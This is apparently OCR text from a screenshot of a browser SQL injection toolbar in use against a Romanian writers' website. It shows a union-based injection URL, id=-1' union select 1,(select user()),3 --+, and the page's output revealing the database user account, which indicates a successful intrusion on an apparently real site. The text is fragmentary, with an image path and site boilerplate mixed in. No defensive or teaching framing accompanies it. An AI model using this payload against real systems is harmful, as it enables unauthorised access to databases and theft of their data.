 ters.ro/s.php?id=-1' union select 1,(select user()),3 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.romanianwriters.ro/s.php?id=-1' union select 1,(select user()),3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CONTEMPORARY
ROMANIAN WRITERS
Search
Search by: writer book
POLIROM
HOME WRITERS BOOKS NEWS ABOUT US CONTACT
romanian_rowri@localhost
3
Image gallery:
© Copyright Polirom 2008. All rights reserved.
Web design & development by: svc & smorkov
Concept by: Florin Lazarescu
trafic
RANKING